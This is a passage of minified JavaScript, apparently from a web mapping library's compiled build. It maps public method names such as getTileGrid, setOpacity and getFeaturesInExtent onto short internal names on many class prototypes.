U.prototype.setProperties=U.prototype.H;U.prototype.unset=U.prototype.R;U.prototype.changed=U.prototype.u;U.prototype.dispatchEvent=U.prototype.b;U.prototype.getRevision=U.prototype.K;U.prototype.on=U.prototype.I;U.prototype.once=U.prototype.once;U.prototype.un=U.prototype.J;X.prototype.addFeature=X.prototype.Gb;X.prototype.addFeatures=X.prototype.Qc;X.prototype.clear=X.prototype.clear;X.prototype.forEachFeature=X.prototype.Lh;X.prototype.forEachFeatureInExtent=X.prototype.ec;
X.prototype.forEachFeatureIntersectingExtent=X.prototype.Mh;X.prototype.getFeaturesCollection=X.prototype.Th;X.prototype.getFeatures=X.prototype.ee;X.prototype.getFeaturesAtCoordinate=X.prototype.Sh;X.prototype.getFeaturesInExtent=X.prototype.Yf;X.prototype.getClosestFeatureToCoordinate=X.prototype.Oh;X.prototype.getExtent=X.prototype.G;X.prototype.getFeatureById=X.prototype.Rh;X.prototype.getFormat=X.prototype.ej;X.prototype.getUrl=X.prototype.fj;X.prototype.removeLoadedExtent=X.prototype.Cj;
X.prototype.removeFeature=X.prototype.Lb;X.prototype.setLoader=X.prototype.hj;X.prototype.getAttributions=X.prototype.za;X.prototype.getLogo=X.prototype.Aa;X.prototype.getProjection=X.prototype.Da;X.prototype.getState=X.prototype.getState;X.prototype.refresh=X.prototype.sa;X.prototype.setAttributions=X.prototype.va;X.prototype.get=X.prototype.get;X.prototype.getKeys=X.prototype.P;X.prototype.getProperties=X.prototype.L;X.prototype.set=X.prototype.set;X.prototype.setProperties=X.prototype.H;
X.prototype.unset=X.prototype.R;X.prototype.changed=X.prototype.u;X.prototype.dispatchEvent=X.prototype.b;X.prototype.getRevision=X.prototype.K;X.prototype.on=X.prototype.I;X.prototype.once=X.prototype.once;X.prototype.un=X.prototype.J;zy.prototype.getAttributions=zy.prototype.za;zy.prototype.getLogo=zy.prototype.Aa;zy.prototype.getProjection=zy.prototype.Da;zy.prototype.getState=zy.prototype.getState;zy.prototype.refresh=zy.prototype.sa;zy.prototype.setAttributions=zy.prototype.va;
zy.prototype.get=zy.prototype.get;zy.prototype.getKeys=zy.prototype.P;zy.prototype.getProperties=zy.prototype.L;zy.prototype.set=zy.prototype.set;zy.prototype.setProperties=zy.prototype.H;zy.prototype.unset=zy.prototype.R;zy.prototype.changed=zy.prototype.u;zy.prototype.dispatchEvent=zy.prototype.b;zy.prototype.getRevision=zy.prototype.K;zy.prototype.on=zy.prototype.I;zy.prototype.once=zy.prototype.once;zy.prototype.un=zy.prototype.J;By.prototype.type=By.prototype.type;By.prototype.target=By.prototype.target;
By.prototype.preventDefault=By.prototype.preventDefault;By.prototype.stopPropagation=By.prototype.stopPropagation;Hy.prototype.getAttributions=Hy.prototype.za;Hy.prototype.getLogo=Hy.prototype.Aa;Hy.prototype.getProjection=Hy.prototype.Da;Hy.prototype.getState=Hy.prototype.getState;Hy.prototype.refresh=Hy.prototype.sa;Hy.prototype.setAttributions=Hy.prototype.va;Hy.prototype.get=Hy.prototype.get;Hy.prototype.getKeys=Hy.prototype.P;Hy.prototype.getProperties=Hy.prototype.L;Hy.prototype.set=Hy.prototype.set;
Hy.prototype.setProperties=Hy.prototype.H;Hy.prototype.unset=Hy.prototype.R;Hy.prototype.changed=Hy.prototype.u;Hy.prototype.dispatchEvent=Hy.prototype.b;Hy.prototype.getRevision=Hy.prototype.K;Hy.prototype.on=Hy.prototype.I;Hy.prototype.once=Hy.prototype.once;Hy.prototype.un=Hy.prototype.J;Iy.prototype.getAttributions=Iy.prototype.za;Iy.prototype.getLogo=Iy.prototype.Aa;Iy.prototype.getProjection=Iy.prototype.Da;Iy.prototype.getState=Iy.prototype.getState;Iy.prototype.refresh=Iy.prototype.sa;
Iy.prototype.setAttributions=Iy.prototype.va;Iy.prototype.get=Iy.prototype.get;Iy.prototype.getKeys=Iy.prototype.P;Iy.prototype.getProperties=Iy.prototype.L;Iy.prototype.set=Iy.prototype.set;Iy.prototype.setProperties=Iy.prototype.H;Iy.prototype.unset=Iy.prototype.R;Iy.prototype.changed=Iy.prototype.u;Iy.prototype.dispatchEvent=Iy.prototype.b;Iy.prototype.getRevision=Iy.prototype.K;Iy.prototype.on=Iy.prototype.I;Iy.prototype.once=Iy.prototype.once;Iy.prototype.un=Iy.prototype.J;
Jy.prototype.getAttributions=Jy.prototype.za;Jy.prototype.getLogo=Jy.prototype.Aa;Jy.prototype.getProjection=Jy.prototype.Da;Jy.prototype.getState=Jy.prototype.getState;Jy.prototype.refresh=Jy.prototype.sa;Jy.prototype.setAttributions=Jy.prototype.va;Jy.prototype.get=Jy.prototype.get;Jy.prototype.getKeys=Jy.prototype.P;Jy.prototype.getProperties=Jy.prototype.L;Jy.prototype.set=Jy.prototype.set;Jy.prototype.setProperties=Jy.prototype.H;Jy.prototype.unset=Jy.prototype.R;Jy.prototype.changed=Jy.prototype.u;
Jy.prototype.dispatchEvent=Jy.prototype.b;Jy.prototype.getRevision=Jy.prototype.K;Jy.prototype.on=Jy.prototype.I;Jy.prototype.once=Jy.prototype.once;Jy.prototype.un=Jy.prototype.J;Ky.prototype.getAttributions=Ky.prototype.za;Ky.prototype.getLogo=Ky.prototype.Aa;Ky.prototype.getProjection=Ky.prototype.Da;Ky.prototype.getState=Ky.prototype.getState;Ky.prototype.refresh=Ky.prototype.sa;Ky.prototype.setAttributions=Ky.prototype.va;Ky.prototype.get=Ky.prototype.get;Ky.prototype.getKeys=Ky.prototype.P;
Ky.prototype.getProperties=Ky.prototype.L;Ky.prototype.set=Ky.prototype.set;Ky.prototype.setProperties=Ky.prototype.H;Ky.prototype.unset=Ky.prototype.R;Ky.prototype.changed=Ky.prototype.u;Ky.prototype.dispatchEvent=Ky.prototype.b;Ky.prototype.getRevision=Ky.prototype.K;Ky.prototype.on=Ky.prototype.I;Ky.prototype.once=Ky.prototype.once;Ky.prototype.un=Ky.prototype.J;Ly.prototype.getAttributions=Ly.prototype.za;Ly.prototype.getLogo=Ly.prototype.Aa;Ly.prototype.getProjection=Ly.prototype.Da;
Ly.prototype.getState=Ly.prototype.getState;Ly.prototype.refresh=Ly.prototype.sa;Ly.prototype.setAttributions=Ly.prototype.va;Ly.prototype.get=Ly.prototype.get;Ly.prototype.getKeys=Ly.prototype.P;Ly.prototype.getProperties=Ly.prototype.L;Ly.prototype.set=Ly.prototype.set;Ly.prototype.setProperties=Ly.prototype.H;Ly.prototype.unset=Ly.prototype.R;Ly.prototype.changed=Ly.prototype.u;Ly.prototype.dispatchEvent=Ly.prototype.b;Ly.prototype.getRevision=Ly.prototype.K;Ly.prototype.on=Ly.prototype.I;
Ly.prototype.once=Ly.prototype.once;Ly.prototype.un=Ly.prototype.J;Ny.prototype.getAttributions=Ny.prototype.za;Ny.prototype.getLogo=Ny.prototype.Aa;Ny.prototype.getProjection=Ny.prototype.Da;Ny.prototype.getState=Ny.prototype.getState;Ny.prototype.refresh=Ny.prototype.sa;Ny.prototype.setAttributions=Ny.prototype.va;Ny.prototype.get=Ny.prototype.get;Ny.prototype.getKeys=Ny.prototype.P;Ny.prototype.getProperties=Ny.prototype.L;Ny.prototype.set=Ny.prototype.set;Ny.prototype.setProperties=Ny.prototype.H;
Ny.prototype.unset=Ny.prototype.R;Ny.prototype.changed=Ny.prototype.u;Ny.prototype.dispatchEvent=Ny.prototype.b;Ny.prototype.getRevision=Ny.prototype.K;Ny.prototype.on=Ny.prototype.I;Ny.prototype.once=Ny.prototype.once;Ny.prototype.un=Ny.prototype.J;Ry.prototype.setRenderReprojectionEdges=Ry.prototype.Qb;Ry.prototype.setTileGridForProjection=Ry.prototype.Rb;Ry.prototype.getTileLoadFunction=Ry.prototype.yb;Ry.prototype.getTileUrlFunction=Ry.prototype.zb;Ry.prototype.getUrls=Ry.prototype.Ab;
Ry.prototype.setTileLoadFunction=Ry.prototype.Fb;Ry.prototype.setTileUrlFunction=Ry.prototype.hb;Ry.prototype.setUrl=Ry.prototype.rb;Ry.prototype.setUrls=Ry.prototype.vb;Ry.prototype.getTileGrid=Ry.prototype.jb;Ry.prototype.refresh=Ry.prototype.sa;Ry.prototype.getAttributions=Ry.prototype.za;Ry.prototype.getLogo=Ry.prototype.Aa;Ry.prototype.getProjection=Ry.prototype.Da;Ry.prototype.getState=Ry.prototype.getState;Ry.prototype.setAttributions=Ry.prototype.va;Ry.prototype.get=Ry.prototype.get;
Ry.prototype.getKeys=Ry.prototype.P;Ry.prototype.getProperties=Ry.prototype.L;Ry.prototype.set=Ry.prototype.set;Ry.prototype.setProperties=Ry.prototype.H;Ry.prototype.unset=Ry.prototype.R;Ry.prototype.changed=Ry.prototype.u;Ry.prototype.dispatchEvent=Ry.prototype.b;Ry.prototype.getRevision=Ry.prototype.K;Ry.prototype.on=Ry.prototype.I;Ry.prototype.once=Ry.prototype.once;Ry.prototype.un=Ry.prototype.J;Sy.prototype.getAttributions=Sy.prototype.za;Sy.prototype.getLogo=Sy.prototype.Aa;
Sy.prototype.getProjection=Sy.prototype.Da;Sy.prototype.getState=Sy.prototype.getState;Sy.prototype.refresh=Sy.prototype.sa;Sy.prototype.setAttributions=Sy.prototype.va;Sy.prototype.get=Sy.prototype.get;Sy.prototype.getKeys=Sy.prototype.P;Sy.prototype.getProperties=Sy.prototype.L;Sy.prototype.set=Sy.prototype.set;Sy.prototype.setProperties=Sy.prototype.H;Sy.prototype.unset=Sy.prototype.R;Sy.prototype.changed=Sy.prototype.u;Sy.prototype.dispatchEvent=Sy.prototype.b;Sy.prototype.getRevision=Sy.prototype.K;
Sy.prototype.on=Sy.prototype.I;Sy.prototype.once=Sy.prototype.once;Sy.prototype.un=Sy.prototype.J;Wy.prototype.type=Wy.prototype.type;Wy.prototype.target=Wy.prototype.target;Wy.prototype.preventDefault=Wy.prototype.preventDefault;Wy.prototype.stopPropagation=Wy.prototype.stopPropagation;Zy.prototype.setRenderReprojectionEdges=Zy.prototype.Qb;Zy.prototype.setTileGridForProjection=Zy.prototype.Rb;Zy.prototype.getTileLoadFunction=Zy.prototype.yb;Zy.prototype.getTileUrlFunction=Zy.prototype.zb;
Zy.prototype.getUrls=Zy.prototype.Ab;Zy.prototype.setTileLoadFunction=Zy.prototype.Fb;Zy.prototype.setTileUrlFunction=Zy.prototype.hb;Zy.prototype.setUrl=Zy.prototype.rb;Zy.prototype.setUrls=Zy.prototype.vb;Zy.prototype.getTileGrid=Zy.prototype.jb;Zy.prototype.refresh=Zy.prototype.sa;Zy.prototype.getAttributions=Zy.prototype.za;Zy.prototype.getLogo=Zy.prototype.Aa;Zy.prototype.getProjection=Zy.prototype.Da;Zy.prototype.getState=Zy.prototype.getState;Zy.prototype.setAttributions=Zy.prototype.va;
Zy.prototype.get=Zy.prototype.get;Zy.prototype.getKeys=Zy.prototype.P;Zy.prototype.getProperties=Zy.prototype.L;Zy.prototype.set=Zy.prototype.set;Zy.prototype.setProperties=Zy.prototype.H;Zy.prototype.unset=Zy.prototype.R;Zy.prototype.changed=Zy.prototype.u;Zy.prototype.dispatchEvent=Zy.prototype.b;Zy.prototype.getRevision=Zy.prototype.K;Zy.prototype.on=Zy.prototype.I;Zy.prototype.once=Zy.prototype.once;Zy.prototype.un=Zy.prototype.J;ly.prototype.type=ly.prototype.type;ly.prototype.target=ly.prototype.target;
ly.prototype.preventDefault=ly.prototype.preventDefault;ly.prototype.stopPropagation=ly.prototype.stopPropagation;cz.prototype.setRenderReprojectionEdges=cz.prototype.Qb;cz.prototype.setTileGridForProjection=cz.prototype.Rb;cz.prototype.getTileLoadFunction=cz.prototype.yb;cz.prototype.getTileUrlFunction=cz.prototype.zb;cz.prototype.getUrls=cz.prototype.Ab;cz.prototype.setTileLoadFunction=cz.prototype.Fb;cz.prototype.setTileUrlFunction=cz.prototype.hb;cz.prototype.setUrl=cz.prototype.rb;
cz.prototype.setUrls=cz.prototype.vb;cz.prototype.getTileGrid=cz.prototype.jb;cz.prototype.refresh=cz.prototype.sa;cz.prototype.getAttributions=cz.prototype.za;cz.prototype.getLogo=cz.prototype.Aa;cz.prototype.getProjection=cz.prototype.Da;cz.prototype.getState=cz.prototype.getState;cz.prototype.setAttributions=cz.prototype.va;cz.prototype.get=cz.prototype.get;cz.prototype.getKeys=cz.prototype.P;cz.prototype.getProperties=cz.prototype.L;cz.prototype.set=cz.prototype.set;
cz.prototype.setProperties=cz.prototype.H;cz.prototype.unset=cz.prototype.R;cz.prototype.changed=cz.prototype.u;cz.prototype.dispatchEvent=cz.prototype.b;cz.prototype.getRevision=cz.prototype.K;cz.prototype.on=cz.prototype.I;cz.prototype.once=cz.prototype.once;cz.prototype.un=cz.prototype.J;ez.prototype.getTileGrid=ez.prototype.jb;ez.prototype.refresh=ez.prototype.sa;ez.prototype.getAttributions=ez.prototype.za;ez.prototype.getLogo=ez.prototype.Aa;ez.prototype.getProjection=ez.prototype.Da;
ez.prototype.getState=ez.prototype.getState;ez.prototype.setAttributions=ez.prototype.va;ez.prototype.get=ez.prototype.get;ez.prototype.getKeys=ez.prototype.P;ez.prototype.getProperties=ez.prototype.L;ez.prototype.set=ez.prototype.set;ez.prototype.setProperties=ez.prototype.H;ez.prototype.unset=ez.prototype.R;ez.prototype.changed=ez.prototype.u;ez.prototype.dispatchEvent=ez.prototype.b;ez.prototype.getRevision=ez.prototype.K;ez.prototype.on=ez.prototype.I;ez.prototype.once=ez.prototype.once;
ez.prototype.un=ez.prototype.J;gz.prototype.setRenderReprojectionEdges=gz.prototype.Qb;gz.prototype.setTileGridForProjection=gz.prototype.Rb;gz.prototype.getTileLoadFunction=gz.prototype.yb;gz.prototype.getTileUrlFunction=gz.prototype.zb;gz.prototype.getUrls=gz.prototype.Ab;gz.prototype.setTileLoadFunction=gz.prototype.Fb;gz.prototype.setTileUrlFunction=gz.prototype.hb;gz.prototype.setUrl=gz.prototype.rb;gz.prototype.setUrls=gz.prototype.vb;gz.prototype.getTileGrid=gz.prototype.jb;
gz.prototype.refresh=gz.prototype.sa;gz.prototype.getAttributions=gz.prototype.za;gz.prototype.getLogo=gz.prototype.Aa;gz.prototype.getProjection=gz.prototype.Da;gz.prototype.getState=gz.prototype.getState;gz.prototype.setAttributions=gz.prototype.va;gz.prototype.get=gz.prototype.get;gz.prototype.getKeys=gz.prototype.P;gz.prototype.getProperties=gz.prototype.L;gz.prototype.set=gz.prototype.set;gz.prototype.setProperties=gz.prototype.H;gz.prototype.unset=gz.prototype.R;gz.prototype.changed=gz.prototype.u;
gz.prototype.dispatchEvent=gz.prototype.b;gz.prototype.getRevision=gz.prototype.K;gz.prototype.on=gz.prototype.I;gz.prototype.once=gz.prototype.once;gz.prototype.un=gz.prototype.J;hz.prototype.getTileGrid=hz.prototype.jb;hz.prototype.refresh=hz.prototype.sa;hz.prototype.getAttributions=hz.prototype.za;hz.prototype.getLogo=hz.prototype.Aa;hz.prototype.getProjection=hz.prototype.Da;hz.prototype.getState=hz.prototype.getState;hz.prototype.setAttributions=hz.prototype.va;hz.prototype.get=hz.prototype.get;
hz.prototype.getKeys=hz.prototype.P;hz.prototype.getProperties=hz.prototype.L;hz.prototype.set=hz.prototype.set;hz.prototype.setProperties=hz.prototype.H;hz.prototype.unset=hz.prototype.R;hz.prototype.changed=hz.prototype.u;hz.prototype.dispatchEvent=hz.prototype.b;hz.prototype.getRevision=hz.prototype.K;hz.prototype.on=hz.prototype.I;hz.prototype.once=hz.prototype.once;hz.prototype.un=hz.prototype.J;lz.prototype.setRenderReprojectionEdges=lz.prototype.Qb;lz.prototype.setTileGridForProjection=lz.prototype.Rb;
lz.prototype.getTileLoadFunction=lz.prototype.yb;lz.prototype.getTileUrlFunction=lz.prototype.zb;lz.prototype.getUrls=lz.prototype.Ab;lz.prototype.setTileLoadFunction=lz.prototype.Fb;lz.prototype.setTileUrlFunction=lz.prototype.hb;lz.prototype.setUrl=lz.prototype.rb;lz.prototype.setUrls=lz.prototype.vb;lz.prototype.getTileGrid=lz.prototype.jb;lz.prototype.refresh=lz.prototype.sa;lz.prototype.getAttributions=lz.prototype.za;lz.prototype.getLogo=lz.prototype.Aa;lz.prototype.getProjection=lz.prototype.Da;
lz.prototype.getState=lz.prototype.getState;lz.prototype.setAttributions=lz.prototype.va;lz.prototype.get=lz.prototype.get;lz.prototype.getKeys=lz.prototype.P;lz.prototype.getProperties=lz.prototype.L;lz.prototype.set=lz.prototype.set;lz.prototype.setProperties=lz.prototype.H;lz.prototype.unset=lz.prototype.R;lz.prototype.changed=lz.prototype.u;lz.prototype.dispatchEvent=lz.prototype.b;lz.prototype.getRevision=lz.prototype.K;lz.prototype.on=lz.prototype.I;lz.prototype.once=lz.prototype.once;
lz.prototype.un=lz.prototype.J;Bw.prototype.type=Bw.prototype.type;Bw.prototype.target=Bw.prototype.target;Bw.prototype.preventDefault=Bw.prototype.preventDefault;Bw.prototype.stopPropagation=Bw.prototype.stopPropagation;rz.prototype.getTileLoadFunction=rz.prototype.yb;rz.prototype.getTileUrlFunction=rz.prototype.zb;rz.prototype.getUrls=rz.prototype.Ab;rz.prototype.setTileLoadFunction=rz.prototype.Fb;rz.prototype.setTileUrlFunction=rz.prototype.hb;rz.prototype.setUrl=rz.prototype.rb;
rz.prototype.setUrls=rz.prototype.vb;rz.prototype.getTileGrid=rz.prototype.jb;rz.prototype.refresh=rz.prototype.sa;rz.prototype.getAttributions=rz.prototype.za;rz.prototype.getLogo=rz.prototype.Aa;rz.prototype.getProjection=rz.prototype.Da;rz.prototype.getState=rz.prototype.getState;rz.prototype.setAttributions=rz.prototype.va;rz.prototype.get=rz.prototype.get;rz.prototype.getKeys=rz.prototype.P;rz.prototype.getProperties=rz.prototype.L;rz.prototype.set=rz.prototype.set;
rz.prototype.setProperties=rz.prototype.H;rz.prototype.unset=rz.prototype.R;rz.prototype.changed=rz.prototype.u;rz.prototype.dispatchEvent=rz.prototype.b;rz.prototype.getRevision=rz.prototype.K;rz.prototype.on=rz.prototype.I;rz.prototype.once=rz.prototype.once;rz.prototype.un=rz.prototype.J;Y.prototype.setRenderReprojectionEdges=Y.prototype.Qb;Y.prototype.setTileGridForProjection=Y.prototype.Rb;Y.prototype.getTileLoadFunction=Y.prototype.yb;Y.prototype.getTileUrlFunction=Y.prototype.zb;
Y.prototype.getUrls=Y.prototype.Ab;Y.prototype.setTileLoadFunction=Y.prototype.Fb;Y.prototype.setTileUrlFunction=Y.prototype.hb;Y.prototype.setUrl=Y.prototype.rb;Y.prototype.setUrls=Y.prototype.vb;Y.prototype.getTileGrid=Y.prototype.jb;Y.prototype.refresh=Y.prototype.sa;Y.prototype.getAttributions=Y.prototype.za;Y.prototype.getLogo=Y.prototype.Aa;Y.prototype.getProjection=Y.prototype.Da;Y.prototype.getState=Y.prototype.getState;Y.prototype.setAttributions=Y.prototype.va;Y.prototype.get=Y.prototype.get;
Y.prototype.getKeys=Y.prototype.P;Y.prototype.getProperties=Y.prototype.L;Y.prototype.set=Y.prototype.set;Y.prototype.setProperties=Y.prototype.H;Y.prototype.unset=Y.prototype.R;Y.prototype.changed=Y.prototype.u;Y.prototype.dispatchEvent=Y.prototype.b;Y.prototype.getRevision=Y.prototype.K;Y.prototype.on=Y.prototype.I;Y.prototype.once=Y.prototype.once;Y.prototype.un=Y.prototype.J;vz.prototype.setRenderReprojectionEdges=vz.prototype.Qb;vz.prototype.setTileGridForProjection=vz.prototype.Rb;
vz.prototype.getTileLoadFunction=vz.prototype.yb;vz.prototype.getTileUrlFunction=vz.prototype.zb;vz.prototype.getUrls=vz.prototype.Ab;vz.prototype.setTileLoadFunction=vz.prototype.Fb;vz.prototype.setTileUrlFunction=vz.prototype.hb;vz.prototype.setUrl=vz.prototype.rb;vz.prototype.setUrls=vz.prototype.vb;vz.prototype.getTileGrid=vz.prototype.jb;vz.prototype.refresh=vz.prototype.sa;vz.prototype.getAttributions=vz.prototype.za;vz.prototype.getLogo=vz.prototype.Aa;vz.prototype.getProjection=vz.prototype.Da;
vz.prototype.getState=vz.prototype.getState;vz.prototype.setAttributions=vz.prototype.va;vz.prototype.get=vz.prototype.get;vz.prototype.getKeys=vz.prototype.P;vz.prototype.getProperties=vz.prototype.L;vz.prototype.set=vz.prototype.set;vz.prototype.setProperties=vz.prototype.H;vz.prototype.unset=vz.prototype.R;vz.prototype.changed=vz.prototype.u;vz.prototype.dispatchEvent=vz.prototype.b;vz.prototype.getRevision=vz.prototype.K;vz.prototype.on=vz.prototype.I;vz.prototype.once=vz.prototype.once;
vz.prototype.un=vz.prototype.J;hy.prototype.getTileCoord=hy.prototype.i;hy.prototype.load=hy.prototype.load;Ki.prototype.changed=Ki.prototype.u;Ki.prototype.dispatchEvent=Ki.prototype.b;Ki.prototype.getRevision=Ki.prototype.K;Ki.prototype.on=Ki.prototype.I;Ki.prototype.once=Ki.prototype.once;Ki.prototype.un=Ki.prototype.J;mn.prototype.changed=mn.prototype.u;mn.prototype.dispatchEvent=mn.prototype.b;mn.prototype.getRevision=mn.prototype.K;mn.prototype.on=mn.prototype.I;mn.prototype.once=mn.prototype.once;
mn.prototype.un=mn.prototype.J;pn.prototype.changed=pn.prototype.u;pn.prototype.dispatchEvent=pn.prototype.b;pn.prototype.getRevision=pn.prototype.K;pn.prototype.on=pn.prototype.I;pn.prototype.once=pn.prototype.once;pn.prototype.un=pn.prototype.J;zn.prototype.changed=zn.prototype.u;zn.prototype.dispatchEvent=zn.prototype.b;zn.prototype.getRevision=zn.prototype.K;zn.prototype.on=zn.prototype.I;zn.prototype.once=zn.prototype.once;zn.prototype.un=zn.prototype.J;An.prototype.changed=An.prototype.u;
An.prototype.dispatchEvent=An.prototype.b;An.prototype.getRevision=An.prototype.K;An.prototype.on=An.prototype.I;An.prototype.once=An.prototype.once;An.prototype.un=An.prototype.J;Xi.prototype.changed=Xi.prototype.u;Xi.prototype.dispatchEvent=Xi.prototype.b;Xi.prototype.getRevision=Xi.prototype.K;Xi.prototype.on=Xi.prototype.I;Xi.prototype.once=Xi.prototype.once;Xi.prototype.un=Xi.prototype.J;aj.prototype.changed=aj.prototype.u;aj.prototype.dispatchEvent=aj.prototype.b;aj.prototype.getRevision=aj.prototype.K;
aj.prototype.on=aj.prototype.I;aj.prototype.once=aj.prototype.once;aj.prototype.un=aj.prototype.J;bj.prototype.changed=bj.prototype.u;bj.prototype.dispatchEvent=bj.prototype.b;bj.prototype.getRevision=bj.prototype.K;bj.prototype.on=bj.prototype.I;bj.prototype.once=bj.prototype.once;bj.prototype.un=bj.prototype.J;mj.prototype.changed=mj.prototype.u;mj.prototype.dispatchEvent=mj.prototype.b;mj.prototype.getRevision=mj.prototype.K;mj.prototype.on=mj.prototype.I;mj.prototype.once=mj.prototype.once;
mj.prototype.un=mj.prototype.J;hk.prototype.changed=hk.prototype.u;hk.prototype.dispatchEvent=hk.prototype.b;hk.prototype.getRevision=hk.prototype.K;hk.prototype.on=hk.prototype.I;hk.prototype.once=hk.prototype.once;hk.prototype.un=hk.prototype.J;jk.prototype.changed=jk.prototype.u;jk.prototype.dispatchEvent=jk.prototype.b;jk.prototype.getRevision=jk.prototype.K;jk.prototype.on=jk.prototype.I;jk.prototype.once=jk.prototype.once;jk.prototype.un=jk.prototype.J;bi.prototype.type=bi.prototype.type;
bi.prototype.target=bi.prototype.target;bi.prototype.preventDefault=bi.prototype.preventDefault;bi.prototype.stopPropagation=bi.prototype.stopPropagation;Md.prototype.type=Md.prototype.type;Md.prototype.target=Md.prototype.target;Md.prototype.preventDefault=Md.prototype.preventDefault;Md.prototype.stopPropagation=Md.prototype.stopPropagation;kg.prototype.get=kg.prototype.get;kg.prototype.getKeys=kg.prototype.P;kg.prototype.getProperties=kg.prototype.L;kg.prototype.set=kg.prototype.set;
kg.prototype.setProperties=kg.prototype.H;kg.prototype.unset=kg.prototype.R;kg.prototype.changed=kg.prototype.u;kg.prototype.dispatchEvent=kg.prototype.b;kg.prototype.getRevision=kg.prototype.K;kg.prototype.on=kg.prototype.I;kg.prototype.once=kg.prototype.once;kg.prototype.un=kg.prototype.J;mg.prototype.getExtent=mg.prototype.G;mg.prototype.getMaxResolution=mg.prototype.lc;mg.prototype.getMinResolution=mg.prototype.mc;mg.prototype.getOpacity=mg.prototype.nc;mg.prototype.getVisible=mg.prototype.Jb;
mg.prototype.getZIndex=mg.prototype.Ba;mg.prototype.setExtent=mg.prototype.Fc;mg.prototype.setMaxResolution=mg.prototype.Mc;mg.prototype.setMinResolution=mg.prototype.Nc;mg.prototype.setOpacity=mg.prototype.Gc;mg.prototype.setVisible=mg.prototype.Hc;mg.prototype.setZIndex=mg.prototype.$b;mg.prototype.get=mg.prototype.get;mg.prototype.getKeys=mg.prototype.P;mg.prototype.getProperties=mg.prototype.L;mg.prototype.set=mg.prototype.set;mg.prototype.setProperties=mg.prototype.H;mg.prototype.unset=mg.prototype.R;
mg.prototype.changed=mg.prototype.u;mg.prototype.dispatchEvent=mg.prototype.b;mg.prototype.getRevision=mg.prototype.K;mg.prototype.on=mg.prototype.I;mg.prototype.once=mg.prototype.once;mg.prototype.un=mg.prototype.J;xg.prototype.getExtent=xg.prototype.G;xg.prototype.getMaxResolution=xg.prototype.lc;xg.prototype.getMinResolution=xg.prototype.mc;xg.prototype.getOpacity=xg.prototype.nc;xg.prototype.getVisible=xg.prototype.Jb;xg.prototype.getZIndex=xg.prototype.Ba;xg.prototype.setExtent=xg.prototype.Fc;
xg.prototype.setMaxResolution=xg.prototype.Mc;xg.prototype.setMinResolution=xg.prototype.Nc;xg.prototype.setOpacity=xg.prototype.Gc;xg.prototype.setVisible=xg.prototype.Hc;xg.prototype.setZIndex=xg.prototype.$b;xg.prototype.get=xg.prototype.get;xg.prototype.getKeys=xg.prototype.P;xg.prototype.getProperties=xg.prototype.L;xg.prototype.set=xg.prototype.set;xg.prototype.setProperties=xg.prototype.H;xg.prototype.unset=xg.prototype.R;xg.prototype.changed=xg.prototype.u;xg.prototype.dispatchEvent=xg.prototype.b;
xg.prototype.getRevision=xg.prototype.K;xg.prototype.on=xg.prototype.I;xg.prototype.once=xg.prototype.once;xg.prototype.un=xg.prototype.J;T.prototype.setMap=T.prototype.setMap;T.prototype.setSource=T.prototype.hd;T.prototype.getExtent=T.prototype.G;T.prototype.getMaxResolution=T.prototype.lc;T.prototype.getMinResolution=T.prototype.mc;T.prototype.getOpacity=T.prototype.nc;T.prototype.getVisible=T.prototype.Jb;T.prototype.getZIndex=T.prototype.Ba;T.prototype.setExtent=T.prototype.Fc;
T.prototype.setMaxResolution=T.prototype.Mc;T.prototype.setMinResolution=T.prototype.Nc;T.prototype.setOpacity=T.prototype.Gc;T.prototype.setVisible=T.prototype.Hc;T.prototype.setZIndex=T.prototype.$b;T.prototype.get=T.prototype.get;T.prototype.getKeys=T.prototype.P;T.prototype.getProperties=T.prototype.L;T.prototype.set=T.prototype.set;T.prototype.setProperties=T.prototype.H;T.prototype.unset=T.prototype.R;T.prototype.changed=T.prototype.u;T.prototype.dispatchEvent=T.prototype.b;
T.prototype.getRevision=T.prototype.K;T.prototype.on=T.prototype.I;T.prototype.once=T.prototype.once;T.prototype.un=T.prototype.J;V.prototype.getSource=V.prototype.ha;V.prototype.getStyle=V.prototype.B;V.prototype.getStyleFunction=V.prototype.ib;V.prototype.setStyle=V.prototype.j;V.prototype.setMap=V.prototype.setMap;V.prototype.setSource=V.prototype.hd;V.prototype.getExtent=V.prototype.G;V.prototype.getMaxResolution=V.prototype.lc;V.prototype.getMinResolution=V.prototype.mc;
V.prototype.getOpacity=V.prototype.nc;V.prototype.getVisible=V.prototype.Jb;V.prototype.getZIndex=V.prototype.Ba;V.prototype.setExtent=V.prototype.Fc;V.prototype.setMaxResolution=V.prototype.Mc;V.prototype.setMinResolution=V.prototype.Nc;V.prototype.setOpacity=V.prototype.Gc;V.prototype.setVisible=V.prototype.Hc;V.prototype.setZIndex=V.prototype.$b;V.prototype.get=V.prototype.get;V.prototype.getKeys=V.prototype.P;V.prototype.getProperties=V.prototype.L;V.prototype.set=V.prototype.set;
V.prototype.setProperties=V.prototype.H;V.prototype.unset=V.prototype.R;V.prototype.changed=V.prototype.u;V.prototype.dispatchEvent=V.prototype.b;V.prototype.getRevision=V.prototype.K;V.prototype.on=V.prototype.I;V.prototype.once=V.prototype.once;V.prototype.un=V.prototype.J;Sx.prototype.setMap=Sx.prototype.setMap;Sx.prototype.setSource=Sx.prototype.hd;Sx.prototype.getExtent=Sx.prototype.G;Sx.prototype.getMaxResolution=Sx.prototype.lc;Sx.prototype.getMinResolution=Sx.prototype.mc;
Sx.prototype.getOpacity=Sx.prototype.nc;Sx.prototype.getVisible=Sx.prototype.Jb;Sx.prototype.getZIndex=Sx.prototype.Ba;Sx.prototype.setExtent=Sx.prototype.Fc;Sx.prototype.setMaxResolution=Sx.prototype.Mc;Sx.prototype.setMinResolution=Sx.prototype.Nc;Sx.prototype.setOpacity=Sx.prototype.Gc;Sx.prototype.setVisible=Sx.prototype.Hc;Sx.prototype.setZIndex=Sx.prototype.$b;Sx.prototype.get=Sx.prototype.get;Sx.prototype.getKeys=Sx.prototype.P;Sx.prototype.getProperties=Sx.prototype.L;Sx.prototype.set=Sx.prototype.set;
Sx.prototype.setProperties=Sx.prototype.H;Sx.prototype.unset=Sx.prototype.R;Sx.prototype.changed=Sx.prototype.u;Sx.prototype.dispatchEvent=Sx.prototype.b;Sx.prototype.getRevision=Sx.prototype.K;Sx.prototype.on=Sx.prototype.I;Sx.prototype.once=Sx.prototype.once;Sx.prototype.un=Sx.prototype.J;Tx.prototype.setMap=Tx.prototype.setMap;Tx.prototype.setSource=Tx.prototype.hd;Tx.prototype.getExtent=Tx.prototype.G;Tx.prototype.getMaxResolution=Tx.prototype.lc;Tx.prototype.getMinResolution=Tx.prototype.mc;
